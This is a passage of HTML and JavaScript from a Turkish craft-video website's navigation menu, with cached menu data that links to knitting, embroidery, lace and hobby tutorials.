class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\">Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6980131db75c8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6980131db75c8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 74;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/el-nakisi-gul-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\">El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kumas-uzerine-nakis-nasil-islenir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\">Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/brezilya-nakisi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/punch-nakisi-oyuncak-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\">Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6980131db75c8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6980131db75c8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6980131db75c8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6980131db75c8" id="td_uid_2_6980131db7a21" data-td_block_id="td_uid_1_6980131db75c8" data-td_filter_value="" href="https://orgumodelleri.de/videolar/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_6980131db75c8"  id="td_uid_3_6980131db7a43" data-td_block_id="td_uid_1_6980131db75c8" data-td_filter_value="33" href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_1_6980131db75c8"  id="td_uid_4_6980131db7a62" data-td_block_id="td_uid_1_6980131db75c8" data-td_filter_value="30" href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a><a class="mega-menu-sub-cat-td_uid_1_6980131db75c8"  id="td_uid_5_6980131db7a7d" data-td_block_id="td_uid_1_6980131db75c8" data-td_filter_value="948" href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_1_6980131db75c8"  id="td_uid_6_6980131db7a97" data-td_block_id="td_uid_1_6980131db75c8" data-td_filter_value="74" href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a><a class="mega-menu-sub-cat-td_uid_1_6980131db75c8"  id="td_uid_7_6980131db7aaf" data-td_block_id="td_uid_1_6980131db75c8" data-td_filter_value="29" href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></div></div><div id=td_uid_1_6980131db75c8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tığ Örgü Battaniye" title="Tığ Örgü Battaniye"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye">Tığ Örgü Battaniye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kolay Tığ Örgü Şal Yapımı" title="Kolay Tığ Örgü Şal Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı">Kolay Tığ Örgü Şal Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Buğday Başağı Şiş Örgü Modeli Yapılışı" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı">Buğday Başağı Şiş Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="30 Dakikada Patik Nasıl Örülür?" title="30 Dakikada Patik Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?">30 Dakikada Patik Nasıl Örülür?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6980131db75c8" data-td_block_id="td_uid_1_6980131db75c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6980131db75c8" data-td_block_id="td_uid_1_6980131db75c8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6980131dbb25a_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6980131dbb25a" ><script>var block_td_uid_8_6980131dbb25a = new tdBlock();
block_td_uid_8_6980131dbb25a.id = "td_uid_8_6980131dbb25a";
block_td_uid_8_6980131dbb25a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_8_6980131dbb25a_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6980131dbb25a.td_column_number = "3";
block_td_uid_8_6980131dbb25a.block_type = "td_block_mega_menu";
block_td_uid_8_6980131dbb25a.post_count = "4";
block_td_uid_8_6980131dbb25a.found_posts = "490";
block_td_uid_8_6980131dbb25a.header_color = "";
block_td_uid_8_6980131dbb25a.ajax_pagination_infinite_stop = "";
block_td_uid_8_6980131dbb25a.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_8_6980131dbb25a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla 